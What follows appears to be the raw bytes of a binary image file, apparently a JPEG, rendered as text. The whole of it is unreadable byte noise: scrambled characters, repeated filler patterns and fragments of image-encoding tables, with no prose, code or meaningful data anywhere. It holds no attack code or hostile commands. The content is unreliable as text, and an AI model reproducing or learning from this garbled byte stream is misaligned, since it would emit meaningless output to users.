GGFԍ���+���Yb���4��� 1��]�<�����k�m�� ��ѯg#������Hx�+k|h���4<���0� ���˙ǥS��}c���X��ǧ�=>����էW�75���r�Ī^&��P��C��">�rf��ڛ�J�S\���<<���a�"u;����òg�A.�v��јLfl��^�R��N" �ɐ��>F���MBW��y�a���%�cx��eS+�I���G�O�BI	;�<�(���P�oH9Q�ڻ�.5�8�m�SF\s������-nZ��b��XG�{Xv�H}��%R���p�dJ+(�A�ʱ̱Tz�K�L��#x'�k[�	�"缈�B�%ƅ����?8�	t֯'�+��\�Fʘ��O�dNp�2%�|hזh����!�6�P��)�iGYdFDf�Vǚ�0�5�t' =د��剢|;%�Y(�ė���~����#��APB#�Q�+*�ƻ/���g�"K-@�5\N�S"��c�_/�#��X~/<�9^R��xD��x�9e�Ƙ%���B�VU��E��L�{3�0��Y"j��)���rc�в}��fLu����,z�X�<�Qp���U��S���=O,K���2��n%Q�d9%.6!��V���%�X8o�������+�KsKi����%]K��[�qD\Gш��r���eJ��La�U�g�a�������r�g`/�$VuƎ�o��c���o�g�*�驃�S=;�%:���j`������Y�~7�oN��c1}��"5�-�O�?}�Xi��?x���(�1G��]ec�Mϙ��L�:g�a��0I�NJa�����z�+|+=7�^}��-ĝ�#�0DKX�]R�)��"]�7��Q���䱴���Z_jWŜ�,�ʏ
/�,Q��a_{o�o"�[>6g�cE�m�}�\�h�y5�U�^w3��jZ�h�3_p+)�Ob�
+�uP�x��)$���Tu�1���h��$}�6��cC,�?6٨/g&d�[��Co�o_ئc�6��j�(�l��b�|���1E9�YDpd����dg��P��Xj7$��|$L.��w����X����a��R�駧9�JI	�RIi��Tq�L���� a�G�qO��WÎ�)I �Jˋ(t�8�",$��b6��Vy9
c���
j4���C��Tq�5~'��hZ��/h��aTl}�\K-�?��Q�\�4*��B{Vt�#=Ύg3������ps89��8�fݜ�����B-&6�5�qn�/'��-�~[��c�!�HvA�8�"2^�"A� �Z�(��eq;�0ܔL��bE|���j#��(��r��d~��~�$��hØi���@:�iI��lP�cC�}m1�C���I��KPE�����a��1S8""��� A      !1Qa "Aq�2�����#03B��4@RSr��$Cb5�� ?Ҕ�&�y=!�� ��w�7}"3��t����Z���j�{(�d�H�R��W��MD�N�7�;h�o�A���2����b�����I�1|��?��Z�# 8��<�d�JZmc�:*��8�'�E�v{���6T�ix�m�q�����|�R�iq;���}��"7 m�ƤG\eY]\���;�O
�����+p7�f픗P��jca��R�3�%H�_S,Bgu�#�7z�Ζ!���Q���A� �W�����d!]����@��Y�_��yTH�j�Y���Y���YC�Ⱥ�Q��t%%G(�6
`G���ы:�!-m���{�zٕ�>>�Lyk�#��P�o�ڪKYq��yr�R�ίeaz� �����o��D'������{��:		4�gQWL�IP?c20��^��"�Ƽ����^V�{��Iqp���rmH���}�ueYmo����\��6�f��KK��;�މʋ����K���A*e��Dz0h��L��p��Bn������&7F�X�^�H���f��8�:���X�)?ͷ�i�3�^�	9�EF�JS���.��
�j�<ս�uy�+��^x�
��8W�9¼���p�<s�n�qJw�:Rlz*7:R���抺�,�!�+�5�U�U���cY�Y�Y�JH��4,���;)J��*U��ރ��Wu'p�,�i �Ȫժ�j�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Z�"��il��ACa��L�b�^�{u{����RԳ}���o�;��a��l^��d��aʙ���wJԴ�ӿI�h�ѵфn_���W��MT0�&���g�y) X�6��p����Q=ç#u+Sa#e@��!Y�4#��c(���#r�4#���i�	W:l�q'�CFIk�ߠ;�ONYk� ��47����<U�Z0���;�Ș�cg?�2Ŷqz��\�H�t!�2�3c,��d5"��^��Y�#Bf�n�A�4���B;�ȃsQq���@5�',������r�$4ϦmBlv�3/}.:+Nt��ф��Cuc`)(P�';���_{�^��dQ��
��O� o�V��X�:�W~�v���{��A�4��bv� ׿���S�����B�Vm$x�06 �ԯA����g��=å)$-<�a���I;�ds!����R�KjV�i�����XZ;�u��\
��m���v V�����~h�e�o��\(��/�[�C�<=��� '�sv�Վ�ꐮu �R+��(HGe;��u	��ƚIJO�*��Xa��㤋�I��(�}�R�+z�`���N�RS����� �|i�VbRo���¦=)KՈ�4G-B�CO���4["�G^c.Ckם?pJϮ���O1Q��A�*{�a�衊�N���.2��y,q6�L��\Oe}-#�'�7�SX�G�om3%����oT�����Oubi�1u���#�Me89��}7<)��mI��ؓ�բ��ܮ���1��4S8�Wv���
�7�.nC� ]��� �� �@�$/_��� vo�t���m]�arW����ڤ|t%JA̓cX~,�(4� ��X�y&+����i$q��ү�
�Q��V(-5���I~گ�ө����a�kXظ�q�gm�=�Y��!�%��m� �v"=�%u���h���}å�'�Py�4a��-1�CP:��:B�XJw����۞��,�~�+OY�w��U�wV1�Y<�`�̵�Q��Js�F�ķi�V��m��JS
t��� B���7S��R8�՚-�u9Ry���� ��_���:X�o�hez�R��cKs���Ƿ���kuYP.k��_�s��V6�x��j�Im\�b�ܘ�C{��7��\�j�ђ@�'�7<(�+}b��1C�ݣ�Q	��B粥Mzb�����xs��'�ʘa��p�]�\�s�X��'���yJF�Σ��F�}�z!~��p�4�+��+"�e�V�U5��wr-߲��;^W��LFj:r��h[ipeP���e�@�h��j
tn��X�Ihoэ��:�`���H�%�E��pINz]Z��Ggj�ǟʭm�ˊ̴�k"P����`��.A��m����A�z#K���z#�5�'K^���&�7m'��iX�t�����Wf��'K�ͨ�>�sFl��Ӕ�(V��kkZ+Z�֦���bkX��&���bkZ�֦���ܫ[ʋ�:P�ǡ0���}Յ+<&�FaD[�_u!GCVHNW��挤p>�����y&Pzƚ�Y���=�Q��Ш8���S����$9����H��8��µ����kq��
�:Z�%�O�D�2"L��^��&���6v�k��أ7��R�iHSv��	*�αB�=o6�v{)�An�[��4��JM�B��(?�eo���"�]rC����>��厖��u`r52�����Jt�4�6��'����w~u��>���$�y/kX�:�T�d-���� 0�q�TINDu�i�[��闦K׸Ҭ��xQ��a���*���$�����V��N[2S8��\<=�뤫o±�c�����&$�yE{|j4f��F�%�h����O&"����\|EFqma��2~5����*<���ٖq��>=rF�VA�;>t	I��:jf���ђ���'1۶�}���e�m����U�չ^�pRl2�i�%;�yE��;�4��tq����-��W}���������4����v���S�J�����~Ay�շ���c0���a�R'a򶩒j��C����� ]Ha2ZSK�iX{� �
��S"�k�ܟ�4�f��7=�Vʚ���{{:��	��Ӻ�*7:!L\u�����q���/�5�c�ަ`�X��M��XF�䬻}��	��G�����P`�1����[�?:DI��L���� ^�!c�׾�[�:���M�J�}Z'���3�6�v�vT�F+l�%c5�Z��M �Ks����H�[S6��}��xuL|E��xS�C}�H�6��Q�r.�lT�++!��)��bK�,)]^ �!���;*l��wX�ák�W��W���8u���
�ٵW����ڿ�����m_��~u�6���?:��y��oX��i(A��B��ђһ4bpݘ���Z�� 
���@yŃm
��}d��#���Lఙ�7�p�ozM���s����
O��a��U��#	S��Z���BLT.�7��\F��[�]=�������;�R�©�XV��h���u����5�̿ä	I����v/�9��(�+�G����_��
b�s���4w(z�γ'��\Vd��Cz��|�͊��X���� gƝ�2~�$�*N;)��[�tIQ���� 2         1 0@Q!2A"3Pa�BCRp����� ?�E-s���ٝ�dd{�<t?��f�.S����F�L��[	N�� U�l��0�u<Уs���,vS���&�Bە$��ٜ��g���I��� �a1�!� a9�>�=P�oyH����(�N�$9�~���Q@:=D�g�
V��A��=���D� {G��E׀�}���Q�نMks�Ƨ�&h��4��hoG].Fe�!h�e�F��B(|������.�R�22�Fӟ�l��S�i.:-�������V�4��� � ���+�cy�%n������V[�.�n������V[�.�
Bdl��?�g�Àb9'�c��:�������u�8�����H议���|.���.�̷Kn/�� G      !"01Q23ARabqr��#@���BPs��4���$Cc����S����  ?�����1Ν݀�����k:�is|4�O+��Vs�w�����|��k4���,� �r�\��Vp�|�>NZX��������;D����-� ������WHzϸ���n9�-��Պ7�q��I���Z�KL�Gu�jk�w�߱D�҃%Г��˞CZ6��6Y;��t���,�Z���6|N�\	��Q �LL��#d{�PH�� ��~o�$kqQّe��5N�Μ�mi�Q���K��{3Z�b#zc�e�Zz��[\�@ݞ���{c�u��el�p��Q�
��s\�x? ��9��Fq�.yh�J0��0� ��m�jj�Zp�S0L�̓	�q�U�kE1ЌòW�p�A��v�81W2������ǵ=��'����2e�Kz�&Ae�l���s)�I�S�����8�\x�٘�2�C�i����g��8�?�&x�U�Y�ُ�i�=#��Z'dn�I�=A`���J�h����T���6F��	�C�G�΄��hc�AczF�:�h��uU���5�4e,���b��~K��C�M3�Vi�8,92;���^!��e}���C&~�oJaF\�4ٱix�m��{�a����YD�s��t�����0��9�̏~w��g��fq�N{�\�RSb���y�����9��V��w�26�q�Lfƴ����� O�%�ݟ�>C��2$�^+J�yx�96���W� O� �Z]����\��-�ؚ"-�Ng ,��VH(�g� o�:u�Q:�1I9������X��X#k	��g����3��顜g�=3��x�|FCY�j��=��Ͳ3k}S^�+�E챳�'�kw6���k���|ª6��w+�TsEc�ba�$����-�wf*��Y,v��
VB���2Ջ�G:q�ӈ��V��U�'P|�g�F~�G�l��� �C��aV�l�>9���v��ur)�o��gm�{�5��K3����tv��H���0��%��sv�q����"� W�_����_�8�*���5����_�7ȩ&��3�7���%4�iS��ә�Ǉ1��f��G�N�Q4$�*�h�48�� �m�]Zެ��Q���79��1����h��A�P�j詓_t��ڡ������ �u�M.(:Ѧz<����ދz.R�c�wHl\��\��\��\��\��\��\��\��\��\��\��\��\��\��\��\��\��\Z|V���^�����Y��U73�驧��{���vյm[o͕�l[űl[̬��[Vն��!O���ZK7�֊ϫ�Ħ=����N}\>0��������Է�#ߨŕ��bع�ڶ��jڶ����j�VҶ��jڶ��jڶ�l[˳eWP;��ʤM/;�U����CG����������U�{U_Y]�S�� ��[�u䑨-��4����Lǯ0Xchh�UU}ɭ�*�d;�H���|� �u�U�:�_�� ��!�� )\��.`�+�r�9���s��M�:�g���Nÿ2s� ��1���owr�[�t�T>�p�2%�뮇�R��9[V���C]g=���r�ދ�%��#��y��[+:/����u.�oiC*vo �M�w�];z��Q���&f���ur�s�52�:M#"�r��d������^�j� �r���q��Zv��e��?����V��#�N�� �(��d7���꤁�ht{ID��wY������ٖ��]h?�Z�1�k޹����1��X"�;�y��#�B͉���̹X�S���4������S\>�l*�-z7M�j�����J�{w[?���(*�΃���^<��h���φ��$&;{AQ�{�����b�~�֏�:��Mv�[���̴�'�Eg�uUUw�(z�/�����������%�����}5;��~��z/Y�aY��]��|G�QL;���u����{�^�{�΋�N�(��
"�b
�۞/�������Gq��%��q���oY�j$f��N��SA��!3I������.����=����֏�w�XE�_'].:���%Ids��v�]�V�O`���y�Sp��۹�,�W��έ��ߘ� ��q.ވ|� �!��:�.a���Cnʄɝ�6Qqb�)�v��d���o{.=� D]��i9���OyNt11��g�;��;��d�f �]����r��"��it����gwQ[����p�UiI#��e��*ai�i��t^E��p��k��Zg\�<�/�|/!ż�Y3w����.94rڳgP8�b��b��$�[�;����O����|.�&�1ZJ��Mx�·��̭��n���Ͼ��X��i������2:,��$s�ҳ��UGf=yQ��h7H��"�[�}ǩ�躪=o��n��/,�b~ @\�~/\F|˒��ҳI�Ψ�[�ʋ��}���*f�en�v�о��Yf=�j)#���LG{
�$N�"�^\9��v4o���B�7���������v烨��:���3���l���1X%ic��s�|�t>����s��t��?�鬉۞���;��"�5egG�{��s����S�J;���t�s� K�.�V��v����3�֋�G��A#h(�����j�{t��q*Aؾ��Z�oȤE�pV�/�|XU(k�.�r��GP~����{�I��:�.���PV��M�x�Ψ�ǰ2"0�kZ����*p��?6Q��v� �Y�͎�;��|�P�i���[����"� e%[�vp���4gݐ�aP;�<~����!@���:��/��n�Q��I�;�K�����̸#�-9�d��d4�LI���2"�v��t��/�����[Vl�ݹ��hD8����A�ȑ� x跽f�Q���n��s�Uݝ�];{es�o���j�~<n~C�.�����ǜ�3�Ӑ�_��9��MJ���t��[������+?���Mm78�?�AA���۳�1���- �t��5��J�ō�At]����^�wo�]8�(���_�IN|��Z�7��}�Pd-h��4iX#�sv�������hn���t\E�;���Ol_?�魐u����^Ś\�;rh�Nf���0qX6��!�Zf�2&62��\H��t�P9ە��OK���o`dv��'g95����6���8y���[�e�o
���i�:���S](h�3Q��?�魙�ڂ&'�Y���?˳���� ��@$P�Ug�8xh��G��&)i\r2�.F_D�o$��3��{iz#9E�V�-�����i9�#G�b��| �<��t;�Eb�2�d�RL�ZM�G-�3�nj��?̹V|�<���<��gD4H����!k<F��L�7���\�R�m�\�0Y��J��V�|��a 2���7s3j�O�,w�w�v{�ų��~[{��G,�r[��R���95��=w�"��V����]_��e�g�i����\U����ieE�Ʀ��S~�b�l\�m+i\e�\e�\e�m\e��q�m[J�W=�lf�6������W������m�Mz,*��Ne��.������5��]�s��Z����U�z�^�W�e6~���2(�B�,�%�7�r��\�|�,�%�7�r��Ms��i��|)k��Ls\^ӛ��$�,��]	|��\��� � %�?�b�'1���9c���%w8Nc@�u�F�H�)�#Z2�<ЖI�]L��9�7�37�X���8�2&����8��j�\��� ��Gγ����#:%	�4���ȃ�Z�H���/���_!��$�C�\I|���p��i�E�q$�S�/n}���a�kB�[��P��5˳�r��X�psw���y��c��9�xgoz�s��Bs�Ɗ�NE����=�h벴\���E�\��c��t��Tj�� �vfw'�&f�'�&�zd}�C�'�����pma�[V�g�>Wh4R��1д�=W	ify�PN���j��3ٝޟ%��cF�F6��U�qW���'0\�>u7ښ�-p�g	���8R3T(A��r1�����+��Q���(Ϡ��J6�_�6��Jg\b���C�j
�ϕZ%}1::�w�?���C18IN1�b�acvhf"�Tc]��93��v�L1sT�_���/�
�L����W=pֹ��;�\G|ˈ�q�*���+��{�=�o�c�ތN8s��c���Ns�?6�$'�f�L��V
)d^��(|w��ş⤓�loz�{�0U����c��N�W³���Ϋ,tI��&�xf��Ql�,p���b�ዝ2H*c9�w�+�
�w�I�������U�7�?�p� ��9�v�KS��[{�;^(Sᗌ���de���+����듇����3c 3�Op�W'���'���'��Ӧ�49ۯ�x��4s[P~*9���~��4�˛��tr���N�ɢ�¡��־v	��p?m�Hޥ�\,���R gw�D�l�5�2coE��- ��0��"��K�~�g.o�|2lpV���6:z�?�����
:�e�]�
�?�:6���2 ��2��>I�G��<#�F>a��@�q��������FI�K)�S�6��q��������O�΋\t��f�+4l�9�j8��������Hws���#h����I��aP���Ja�&�z���4?��h���� L/���_�C�0�l�|�Mx�9�9Gy�K�O��?����=��z��{I����ăb�Y���Q��=����mPd�8�K%�р�wʸ��W�u+�"�.;�U�wʧ��v'��4z�,���#���p�U��׷;*���P�7�RK��7�G36<UJ��]!p��<wڿ��V��4�e{�v��>u�>j2Ǹi{��� h�����D��?im��dl�m�V��w�H���A�� .8��F��+��$#D�Eť����@�M:�w喸T�`���:��l+aN���
_	[
�V¶_f�&G84x� ���1��Gju83��B�G��up;M����-M\+Z��W�A��H�À�T�Y����ks�O��D&�lN`����
&� vv�:��1M$.a�q�/t����T�t[��Z&v�87kEFzd�D:�����W� <������%�a���֊�j\*�Q����g;r��L�>��7�A��rl�t8��RX7*4P�s�&�JظLM�/5T{�nؽ�|ǨQ{2!�Ux|]D/�0��E�pGs�\��n�������5�׌�2���}'(���PC��Vvn`V��������<ѭ*v��__�~�)�&��ȹ����@6Y��Hf�������<���(�5�;�r��\���(�5�?�r��ZN'�xds��w��\��Zַ0��<�)\^��5��	�#h����ý���h�ɇeo�w���� g�����;��l9��̩4�<n.Ui!Q�'�~;��BKM%��su�'`����a�a��B�7����a�Y�+l��1@�wqϝi�گd�ߊ�}~cO�伜��E� *��U�w��%���¶%�w���U���A��r����O���.���UmW�� *        !1AQa 0q���������@P��  ?!ܱ�jD�K
]]	՟���p�K��H^�z��{�� ��gS$P���0�	�>R�a��<��_)���*��س��GЏxn<�=� �� \"�!���.�cN������5������7]��� vk'�N��ݬ�����p2V,�����VD��'�j�7��a�E��?n"�b�c��0���Ś���j�<�B��r�hsUvbN�Җ8ޫ-�<&Y�+4�R'c�y_��G��W��Z�T��gFX����|ޚ[��T"ZT��S�ڽZ>/*���1'���b_�-�C;���S�\�y��*T��	2Z-�9�#N��EDx0KI���%�UB�w�L��հ��(�I$�I$�I$�I$�I$�I$�I$�I�m��e��Mm䊜8-���C�<$��L6���0���ot��ռ4ִ�mOR!,�,��rR.���{�U����
�/f$�?�$�xg�.W;�k����*�c9��6ST�&���u�&Z ��M�,����r�����1�cy��S��0WM��9����t��$�)[%g�$�I&�$�I$�l�I$�d�I$�I$�GUR�����������#,�-��žt	��o�i&�mT�"��5i�QXՐo��G
��C�h���zs�(9uX�/c��U� �܇W����F�4��b髠D��T[ԥ��˄=�� ���2��-�����Ա�� �գ�"���/���8�a��*��h$T6��X����/z/����~�v	�Ъܨ4Le5\��8��K��t��@jxT<�H|-��b�.u� ������I�D�дr�r�b|�e��rlNyDZ��M_N&��Wӈ�1�O��G�k�_�d���Htj���5�0(�f�B��[;��R��e�5��8�.���;�]���tK$"�/}���K��"P�&_�G DK�Q0n\��R3�Ď�Sqo���SVJ�ب�BJ��;�*K��9\��$�{��t���$�G�z>������}ǣ�=q���G�z>������}ǣ�=q���G�3z�)��Zn�E3�$[6֕�s|\��B��^6_��$�I$�I$�I$�I$�I&*�Iv�.��I$�K6Q#�3WRI$�I$�I$�I$�I$�o5�����\�'���kVq��o.{N��f����h�3E�щ�H��ϱ��j�PG4����4߾q����&В�3A� g�BF�T���=(��� $��ǭV{���#�w:b�D�����I�����H��WfmUB�J�mL\��6���޷���$�D$�K!��!1��j��dԚ�[c~���k:��~���jMI�5�֚��8�䱆%bJ�J$�I$���S��p$�I$�{Q����#��c	J��!syi$�I$�I$�I$�I$�XN�<Ǡ����Bh��"I$�I$�I$��-J֛C$�I$�F�4b��43 2�B�?%e	�[P��cK�O~L�nꑹ���V�����/����5�W�d�T#���eJ�f�w	��vpPuR��]v��`�������I$�I$��'vI��G��oa2��6-D�I$ٍ�Iy������X$���6�$�44_�올��$�I"9j^T��ى$�I$�I�l�3��3��i�I$��ת������G���|JY��o\����Y�َ�ͤ����濖�������ij�?CjZ��F���R�o3m��{��C�ړ�b��p�6q��Yt"��ڐ���LxF`8�f���O����jw�j|�宨�;_��@l�eq�������.�8���!pi/���L��J�?N1�qA�l��Вtp��:lqm}K�����l7
�j�M?�1�+�faN<#�(TT*�OżP��F^���
����qM��7y{?�l,'���wN�J騻�&��	�����Kd���>�(�SVR�T��#�.�]�\�o�d�����r u%��R��E?�p�}�𮴷E�,R���'3�Xz<���I$bB��/�Nv�g�bI$���3Q#򡘌��&'o(�fu!Y�f�'53�e5�=&G`:�6�%���n8�r���Ԕ�Q�I��t��{DEG���Vq�;�&������s$�I'k�(��ű-OŌV�uD�P�g�rh��4"~�������{���m�xq����fGedW����2=�f��'7Um库����*����� rВM̼����Mq�^�{�}g�;��y��ct-�-��Ƥ�5�%	�����V�V�k@��"���A+���J4��{�fБ��e
,�]9�將���a���+PT�4p��2YMGJ;&�.W'I�|;,�D��!��=+�y�f������n�]����t��i�c�����C�m��]�&Tj'��:������ROԙH���!ɝ�l9� ���� r��G�кO=	�T�R�c1�_�O��g���#w�~���У�;3��gC��o�Vv;0.�c�P���:
Ȋ�>��ܜ��_�;%:J[�s�3�Oż0���k���3R���INj�<� y��A/���Y���I>i��t�2k�-�06�(Й��F�h��Ix��.�H�m�*�p�u�g��.&��J�Fw�';�}�n�:�[�I��>)��4o��7��rqlkE��W��5/�+�r;-�t�5c�Mƀ
bu�1ؖ�㸽���l;?'l���q?���á,�o�����kq����q��ğ�vO1l������#�P�J~,Օv(C�|���w�o��z��2� ND��j>-���Pn�;5��&I�z���0y���0Ǽ��hǐ@�3��=CL�Ǯj���ٜ!uJ�j�w!�|��t�)f�43��T��Ȟ'��l�>��v����J��+��g�4av;C�y-�y��F!�c�7Jl-�߷!68`�f��$M9Zl�$sL9I|>m���o�����d�;}�;ˆ���8��0MV�H��Tȝg�|�b�7�g�� V��(� �A�6:��krt��r���5��f��m��a�0�'�e����W�!l9����et�<��u�f��0����+!Y��?�z:w�ㄏ��k6���ef;
��fC_��ٽ�LQ�7+�/�}VO������_r�j�K�]Y���p�r{f_bX��6�ƾ��A^);�����Ľ�u+�����'y/E,�ؘh^m�t�I$�I$�9į�G2HB[+�|_ �BKa�p��d�ެ��t]�>�>J��bʗZ��L�#��g��"���~����M�*+�V���r.n�6	ie�O�K'r����E0')��lN@�C���I$�H���gu[�\��k�ſ=��j�슫I��l����|Y�K�[�a�1��ϑ:�N(���Mo���3L���[��I��Y�-�)��C"~���q�5[� x.iw���S���T����W���o����$��`s4�<�j�����n ϧ<���#@�,`��ǭ�0;�9��$7	轂:��^E'-�&�55:���j�	3�I�z� b�q+�Q���S�{oXL�{�;�I~�p�Sʧ�`�h.�\��	���BI]O�Ϲk�(�(�a\�<A��s�_�:���I�K�FX߹�gm�����Wą�4��+(}��w�4����ks6�p�JS�;mwf��{�-s��i��A��p#M�D� ��6T+M�f�y��l�Z���� �v����H>��$�Tf�1ߘ���l� ��I.�
��+ΈI%
�gQa���g�$�I$�J��$�I$�N�f'C3�h�s2!����87C�H%�'����hz�/h5vއ�X��i����#+�h#�	$�I$�J $�I$�l�F~��@{� �ͦ�W�����I$�I$�&i��4:'����rr��$�I$�%�$Y{i���3�.9ZsA����~b?-�nEL�!��ä�Zֵ�m��(Z�Fh9*m%+$iiK3�I)�� ��I�kԑ*�$����<����?��G���k�l����u:�lt����52�����07�7pq>᫻��a�g'�,$Ш5Y�l�����0`��*Ta��ų�9����P�A�¥x�a�h0hZ�ӝ1���a[5��(N�9
���R�����!�`܄y.UR{���R�N9?��B̗��<F�@���]��i0��ku'���4���lc��d[Ih��Y��XW�뽗<Y�Ә�,�R�' �
��/<��� �BZ�1$��������d�[�q?"-nII_Y�S�'RK[Ɵ�t�����r�8�]CE�A��L���� �s��^�
C�f��)�į�T����!��~G��˹t4�
�P�X��`�N�t�seQ$�*~����3�bR$����(��!1o`(���v�v������D7}�d�H'Z���y������=�-�����sw��-�s]7
���1�M��%��L��F�Xkq-��-�����3Y!\�`�t_��&��aO��q��q�$�I&�S^�^�N2�0N0|�K�f���\��y''zͼ����.\���KJ(�m��0hE�6�b]K�7�.��&kː���/{�{����m	0���,2x�P���-qRIg��=N�#T^��ϯ�on�4a[n�Y�`y�'�\4��X�J�T�������+bSy5�MW�� �1s�^0��j$U%��;�����+m
�
��V�oJN�Р���lI$��T�Ջ��l��@,�P�Yʮx��=I`{����I%�Ǡ|��z���|��_�7#&�^I$��cDfz��y�����5'qh&x���I��:
ot~^��T����HZSz����Ƥ�Ū�ҫl���r��-�$���^���K�^�>�5L�SW��EB�{��B!�W�EN�{�Iٓ�U�r�G�����V9�E�V�$��b���%�!�W[�$x��.�,+z*鑏E��\s�,Z�e����ڑ���ᶪKC��o���q����-*�=G��~0ԫ+{@��j���ꫛw���)m�=�s̄[��'�B�}�/��h�=�-c�^B��eU�w�x�������'���)x�t��-XIN��)[����C+����^���z�R�fx6�G�+4������e&y�\5	xB���P��%44�J���*��s[�sgl;��I$g2���Ak�HHZ}ptH�J]U��+��Y�a@�ՔL��٥zm�e��;���;���*�ђIG#���	�V�\�˼o7N�3�e�B��Ǝ�8D��"E8c��0��D��5Pc}�S��	hB�[���R:�q2�w�b�~���3�'��џ�?R#�����C�Qy�ɲ�E�!��-O��ۈAG!�����ð��t��uw�����5H8^2�I6&�m5�})��6NV���'��:�,��_��I J��Me��&��� ʂ�\� �]\غ����V¤ԝifH>�9<���'����/�么oO=���˱䇓�dt�Osy�z\���b��(.HpӨ�E��G��}�PF��Z����        $<    �q�q�S�8L$   ��,"@ �AAAA (��L�>�          @  +���@�A�A2@Q�A�0 ��ʡ!s�<��1��<��<��i�       |H4�-5�E4�M4��q�q�<�0<�-�0�0�%c��iP�B 1� A  �3��� �Q���#��o��b�����'c0�$�4H4�E M��0$�,"�AEV�A `� U@�
@C+31 �   �P�   �߀+�u��f�u����}��]S�}��41��So����^Ck�qaXAU������E�j�A8硲�\�KS+o( U�D=d"�C�4�
�Hnze`<M1���W����>F��:3 �E�B[�UF0��0�# �H �[)�,8L&B	�0HN J�/s��)� .��G0A uC� �I��]ƀ�DSoB*0AC,tk�����	܃8pQo gxy�_x��1��@�q��AW% �@            �0  �@aCI�  @L7�X� DA�dC0�0�0�0�0�,0�
��=���V���V+19�kO<��s��n<�G��X�B�$o�� ���BS�8�(`�X/<W������8�@��p���+��1���\����@  �3�8&ѥg�41��z�H3�    ��C�Y�A�q���*�   �� )     !1AQaq������� ��0@�� ?�J�k�@�p5���}�ˊ�0��A�� 4� Z��R�J�*T��v?#�=�����5Bt��k���aM������R�CSO��2�3��x���u�8+s9=�|.�����  ��+=H�x����n��-��f��O^�R-�c�ϴN �l1�����������*T�R�J�*T�R�=��_�r}�7�����C�����W�w]���DOMc_8+�����
�MR�ݔcs�F��ܡn�q�a��-�R��X�ZF�"B��:J�kƲe��[�>�ֲ���8���M�5uW��<}��ĩR�J�*T�R�J�*2�qfsg����q�@8�	�_�����ͥI�`�*y[��>�+&�AwX��e&��bdP�cKu�$����6��$վ%Q���
>�*�μ�Qp�V}�ǣ�"��*T�R��+[ʕ*T�R�D;\�tt}�� R@1�Zv-��(-���h�T�TҬ�k+��Z��HR����к�]x��������zK@ںtkd�qq`a��>�"wԁ�B�<<���� ���J�*T�J�fd�R�J�*T�����D�_���@�Ds?�~̭�3��J�3�2�QT�R�J�*	_!
P4t0o��9O?����9O?����9O?����9O?�����߰�F%4ʙi���m*�L� *'�#91��J� ��c̜�͊���Kx�x�x�xʕ'6s�2�8�2�J��
%��?��)R�zW�J�*T�Z�*T�Q(�d�Z���E��%J�/i��SD'*r=o�9ӝ9ӝ9ӝ9޾�ӑa*T���J�,.O�*:+b�3��[�r�;1 �'��c�պ@�J�*T��Z�O���ؗ�M��|� T�R�D8e�4�0�(\�Pa�T��>���:ʔ	R�J���U*��%��֫*TC�2{�����lJ�*T�P��������-Ej>�	R�J�)xG������T%J�*rS�?��!�J�*Q����L� ��R�J�+�[���)*f%J�*T���Oף���0Q�*
���^[L΄(4t��3����h��Ul#�m�������������>�8������T�ܛ;�\"�[kj����|�R�9xH����eQ�rq�L9�R�J����'�DQ�{@�}�QAl�	G�?$e6�Y���������#��3����D�O�뤰�B�ǵ��������� �B��v[ᙿ'�¥J�*r��_�G�IY��F��b^�� ��E���� %/Mo�"����� ��c�B�dU7���N!�}�\��ϨN����A��wt��̰u���Gs�Kg:�0�-^Z�T�S��^�j8�R�J������\��>���G`���S��|T~K����|'/�G�W8#���i�Ѳ��4*��xOw����$y� ��M����uQa�%<8B�)[#��'d�_s��'쾴�ixn^S�48�%J�*T���I���=�g��f�>��?0�����:�N��s;-x����%�=���~A��V���>L��>�E�Z�p�9��oE>l��]��;� �<&-��6?$gZ���#�N������\%J�*T��|>���� ���ù~C�JDi��\3�ե�:�M��S��|#+� ���>�7�=�37>L�	��O@�M��kF�e�>bw����e{}��V_u���	���n_��\%J�*T��^�Ӭ�2�(^<+م���� �ϴ���I�ά����� ��n<.�}���_Q�p�3�I@�{��йA���\+�����b�yŵ�N����2{�e��kƝ需Ge��� ����*T3*T�p�CK@{9�r�^3WO�="�l�����V{tqx���:���9)��)EZ�W�@0�lt��޺�
O��*(���z;D)�m��CA���s�Ј8��o�v5�+����hN�>I��}@8�Lf��;� )�ʹ�U��Pշ�"�Y��Mzt_�SG|����~�D�!�������5����
J��E�.���iv��eDۣ�Ś���"��w�! ��ؿ��~'�����Z^�x��������A���(Y�r>	R��3�*T�_�J���R�J�ʥAFW�	��g1>���u� �}j^V|����*T�jm*T2����9l�z<�͜�͜���z���2�JeJ�iR�N@���^��O�R�@�x���R�J��J� 5*T�R�Et U*T�z�Wt?g|B�FT�R�4'3�_}x����� Wo����h	�鮝jT�����xYɢ~���9�s��7ZRPtxJ��U���ݞ��Y����_��� ��9��P���\z��^H�f���p��gԦ��H���y%6<n�����-��'��R�N6x���Z�~Ǽ�J�K����*�� 0� ���qY4J]w�>U8g��e8�N� h��ѵ�Z5A�h��A���F��f1��7L��V���3/��s����r�jhe�v���Zƚs����n�Z~%p��)u����i[�ن�r�ŵ7�\�!`���Prn �Ȼ-y�u�0$,in���eJ��.�=��ha�2<ɴ��GS����#+o}yC�Fw�<��;587U�\�>�EAA�4'��Ke=�߽W;�[߷��xj�.�=�����{��%��W��/�®����.����yX�j����a
.��6�(�4(k�����RSyj�a���������!�Z�UZ�o���8�z����Z����h6O��g�_�w��?��J�  a���f$���\� .U!��xK�P���N��y�Vò�/����`bm��cj����I:��kg�b���#<�_9R�K�8f��Y�Zu��渍7��m�Ф�x��>�ZK��(�5�C�J[������Mp+�઺�>*:�]-J�]�J���`7_��?��:���a�h9���<N��Ӄ������r���wG)��t9�պ�kl��Y��[FXSJi���T��*ز�3XkI��T�8h�յ���E2��/�!�b��p��#�km����V�6��57n0�AMY�q�=%$�(��C�vS 2@
64yf���ZZ�q6���!:�x9��/}���>+���0��&G�{>�I���Y:��������Q] A���:>�*T�R�J�J7�j;��A]`��Ś�z����~�; �M����mu\���� )         !1 A0Qq�@a����P����� ?� (Kߡ0(��3	�=�ua��'|��71_� @%��@a(���7X����-�������f�8��^��� �0�?�o�a��"\äa7����G��:~v�xc��9�@pw��l�ʿh`D�b|�Cxr~�ŗB��}� �HN!����{��6�,Jg���@�?=���~~s��{������|
�0c6��!�*$���z\}����0�#q�_� I90��o^����`}1��2�P���~�k8EP�+yw�  !�\��>��>��>��>��>��>��>��>��]�^�2��>!KE�QEQU�q�q�q�q�q���5U	p��X��Z�� P�� �AE��E�p�ޛ�:�kyy}b:���C���̼�����(hb�����3AC��8��TR�:�B(7�
